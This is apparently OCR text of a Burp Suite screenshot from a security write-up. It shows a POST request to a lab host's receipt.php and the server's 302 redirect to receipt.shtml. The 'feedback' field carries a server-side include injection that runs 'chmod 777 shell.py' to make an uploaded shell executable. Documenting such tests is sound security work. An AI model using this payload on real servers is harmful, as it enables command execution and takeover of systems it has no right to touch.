 Send Cancel < > Follow redirection Target: http://192.168.204.139 HTTP/
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="chmod 777 shell.py"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:53:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区